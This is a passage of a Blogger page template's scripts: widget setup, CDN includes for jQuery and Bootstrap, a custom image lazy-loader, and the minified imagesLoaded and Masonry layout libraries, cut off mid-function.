_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML123', 'setting', document.getElementById('HTML123'), {}, 'displayModeFull'));
</script>
</body>-->
<!-- Script ================================================== -->
<script src='https://www.blogger.com/static/v1/widgets/2230271354-widgets.js'></script>
<script> //<![CDATA[
  _WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6398971660957230974', '', '6398971660957230974');
  _WidgetManager._SetDataContext([{
  'data': {
  'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js'
  }
  }]);
  _WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'page_body', document.getElementById('Blog1'), {
  'useNgc': true
  }, 'displayModeFull'));
  //]]>
</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/tether/1.4.0/js/tether.min.js' type='text/javascript'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.0.0-alpha.6/js/bootstrap.min.js'></script>
<script type='text/javascript'>
  //<![CDATA[
  /* lazy load google */
  let lazyImages = [].slice.call(document.querySelectorAll("img.lazy")); let active = false; const lazyLoad = function() {if (active === false) {active = true; setTimeout(function() {lazyImages.forEach(function(lazyImage) {if ((lazyImage.getBoundingClientRect().top <= window.innerHeight && lazyImage.getBoundingClientRect().bottom >= 0) && getComputedStyle(lazyImage).display !== "none") {lazyImage.src = lazyImage.dataset.src; lazyImage.classList.remove("lazy"); lazyImages = lazyImages.filter(function(image) {return image !== lazyImage; }); if (lazyImages.length === 0) {document.removeEventListener("scroll", lazyLoad); window.removeEventListener("resize", lazyLoad); window.removeEventListener("orientationchange", lazyLoad); } } }); active = false; }, 200); } }; document.addEventListener("DOMContentLoaded", function() {document.addEventListener("scroll", lazyLoad); window.addEventListener("resize", lazyLoad); window.addEventListener("orientationchange", lazyLoad); }); let lazyBGImages = [].slice.call(document.querySelectorAll("div.lazy")); let BGactive = false; const lazyLoadBG = function() {if (BGactive === false) {BGactive = true; setTimeout(function() {lazyBGImages.forEach(function(lazyImage) {if ((lazyImage.getBoundingClientRect().top <= window.innerHeight && lazyImage.getBoundingClientRect().bottom >= 0) && getComputedStyle(lazyImage).display !== "none") {lazyImage.style = lazyImage.dataset.style; lazyImage.classList.remove("lazy"); lazyBGImages = lazyBGImages.filter(function(BGimage) {return BGimage !== lazyImage; }); if (lazyBGImages.length === 0) {document.removeEventListener("scroll", lazyLoadBG); window.removeEventListener("resize", lazyLoadBG); window.removeEventListener("orientationchange", lazyLoadBG); } } }); BGactive = false; }, 200); } }; document.addEventListener("DOMContentLoaded", function() {document.addEventListener("scroll", lazyLoadBG); window.addEventListener("resize", lazyLoadBG); window.addEventListener("orientationchange", lazyLoadBG); }); let lazyBGImagesTagA = [].slice.call(document.querySelectorAll("a.lazy")); let BGactiveTagA = false; const lazyLoadBGTagA = function() {if (BGactiveTagA === false) {BGactiveTagA = true; setTimeout(function() {lazyBGImagesTagA.forEach(function(lazyImageTagA) {if ((lazyImageTagA.getBoundingClientRect().top <= window.innerHeight && lazyImageTagA.getBoundingClientRect().bottom >= 0) && getComputedStyle(lazyImageTagA).display !== "none") {lazyImageTagA.style = lazyImageTagA.dataset.style; lazyImageTagA.classList.remove("lazy"); lazyBGImagesTagA = lazyBGImagesTagA.filter(function(BGimage) {return BGimage !== lazyImageTagA; }); if (lazyBGImagesTagA.length === 0) {document.removeEventListener("scroll", lazyLoadBGTagA); window.removeEventListener("resize", lazyLoadBGTagA); window.removeEventListener("orientationchange", lazyLoadBGTagA); } } }); BGactiveTagA = false; }, 200); } }; document.addEventListener("DOMContentLoaded", function() {document.addEventListener("scroll", lazyLoadBGTagA); window.addEventListener("resize", lazyLoadBGTagA); window.addEventListener("orientationchange", lazyLoadBGTagA); /* window.onload = function(){setTimeout(lazyLoadBGTagA, 1000); setTimeout(lazyLoad, 1000); setTimeout(lazyLoadBG, 1000); }; */ });

  /*!
  * imagesLoaded PACKAGED v4.1.3
  * JavaScript is all like "You images are done yet or what?"
  * MIT License
  */

  !function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return-1==n.indexOf(t)&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return-1!=n&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=0,o=i[n];t=t||[];for(var r=this._onceEvents&&this._onceEvents[e];o;){var s=r&&r[o];s&&(this.off(e,o),delete r[o]),o.apply(this,t),n+=s?0:1,o=i[n]}return this}},t.allOff=t.removeAllListeners=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){var t=[];if(Array.isArray(e))t=e;else if("number"==typeof e.length)for(var i=0;i<e.length;i++)t.push(e[i]);else t.push(e);return t}function o(e,t,r){return this instanceof o?("string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=n(e),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(function(){this.check()}.bind(this))):new o(e,t,r)}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&d[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var d={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});


  /*!
  * Masonry PACKAGED v4.2.0
  * Cascading grid layout library
  * http://masonry.desandro.com
  * MIT License
  * by David DeSandro
  */

  !function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,r,a){function h(t,e,n){var o,r="$()."+i+'("'+e+'")';return t.each(function(t,h){var u=a.data(h,i);if(!u)return void s(i+" not initialized. Cannot call methods, i.e. "+r);var d=u[e];if(!d||"_"==e.charAt(0))return void s(r+" is not a valid method");var l=d.apply(u,n);o=void 0===o?l:o}),void 0!==o?o:t}function u(t,e){t.each(function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new r(n,e),a.data(n,i,o))})}a=a||e||t.jQuery,a&&(r.prototype.option||(r.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=o.call(arguments,1);return h(this,t,e)}return u(this,t),this},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,r=t.console,s="undefined"==typeof r?function(){}:function(t){r.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=0,o=i[n];e=e||[];for(var r=this._onceEvents&&this._onceEvents[t];o;){var s=r&&r[o];s&&(this.off(t,o),delete r[o]),o.apply(this,e),n+=s?0:1,o=i[n]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("get-size/get-size",[],function(){return e()}):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;u>e;e++){var i=h[e];t[i]=0}return t}function n(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),e}function o(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);r.isBoxSizeOuter=s=200==t(o.width),i.removeChild(e)}}function r(e){if(o(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var r=n(e);if("none"==r.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==r.boxSizing,l=0;u>l;l++){var c=h[l],f=r[c],m=parseFloat(f);a[c]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,y=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,z=a.borderTopWidth+a.borderBottomWidth,E=d&&s,b=t(r.width);b!==!1&&(a.width=b+(E?0:p+_));var x=t(r.height);return x!==!1&&(a.height=x+(E?0:g+z)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(g+z),a.outerWidth=a.width+y,a.outerHeight=a.height+v,a}}var s,a="undefined"==typeof console?e:function(t){console.error(t)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],u=h.length,d=!1;return r}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i],o=n+"MatchesSelector";if(t[o])return o}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e},i.makeArray=function(t){var e=[];if(Array.isArray(t))e=t;else if(t&&"object"==typeof t&&"number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),r=0;r<i.length;r++)o.push(i[r])}}),o},i.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i||100)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var n=t.console;return i.htmlInit=function(e,o){i.docReady(function(){var r=i.toDashed(o),s="data-"+r,a=document.querySelectorAll("["+s+"]"),h=document.querySelectorAll(".js-"+r),u=i.makeArray(a).concat(i.makeArray(h)),d=s+"-options",l=t.jQuery;u.forEach(function(t){var i,r=t.getAttribute(s)||t.getAttribute(d);try{i=r&&JSON.parse(r)}catch(a){return void(n&&n.error("Error parsing "+s+" on "+t.className+": "+a))}var h=new e(t,i);l&&l.data(t,o,h)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var r=document.documentElement.style,s="string"==typeof r.transition?"transition":"WebkitTransition",a="string"==typeof r.transform?"transform":"WebkitTransform",h={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],u={transform:a,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},d=n.prototype=Object.create(t.prototype);d.constructor=n,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var n=u[i]||i;e[n]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],r=this.layout.size,s=-1!=n.indexOf("%")?parseFloat(n)/100*r.width:parseInt(n,10),a=-1!=o.indexOf("%")?parseFloat(o)/100*r.height:parseInt(o,10);s=isNaN(s)?0:s,a=isNaN(a)?0:a,s-=e?r.paddingLeft:r.paddingRight,a-=i?r.paddingTop:r.paddingBottom,this.position.x=s,this.position.y=a},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",r=i?"left":"right",s=i?"right":"left",a=this.position.x+t[o];e[r]=this.getXValue(a),e[s]="";var h=n?"paddingTop":"paddingBottom",u=n?"top":"bottom",d=n?"bottom":"top",l=this.position.y+t[h];e[u]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=parseInt(t,10),r=parseInt(e,10),s=o===this.position.x&&r===this.position.y;if(this.setPosition(t,e),s&&!this.isTransitioning)return void this.layoutPosition();var a=t-i,h=e-n,u={};u.transform=this.getTranslate(a,h),this.transition({to:u,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return t=i?t:-t,e=n?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+o(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(h,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var c={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=c[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd){var o=e.onEnd[n];o.call(this),delete e.onEnd[n]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var f={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(f)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o){"use strict";function r(t,e){var i=n.getQueryElement(t);if(!i)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,u&&(this.$element=u(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create();var r=this._getOption("initLayout");r&&this.layout()}function s(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var o=m[n]||1;return i*o}var h=t.console,u=t.jQuery,d=function(){},l=0,c={};r.namespace="outlayer",r.Item=o,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=r.prototype;n.extend(f,e.prototype),f.option=function(t){n.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r=e[o],s=new i(r,this);n.push(s)}return n},f._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=i(this.element)},f._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},f._getContainerSize=d,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){s++,s==r&&i()}var o=this,r=e.length;if(!e||!r)return void i();var s=0;e.forEach(function(e){e.once(t,n)})},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),u)if(this.$element=this.$element||u(this.element),e){var o=u.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)):void 0},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=d,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t),r={left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom};return r},f.handleEvent=n.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},n.debounceMethod(r,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete c[e],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},r.data=function(t){t=n.getQueryElement(t);var e=t&&t.outlayerGUID;return 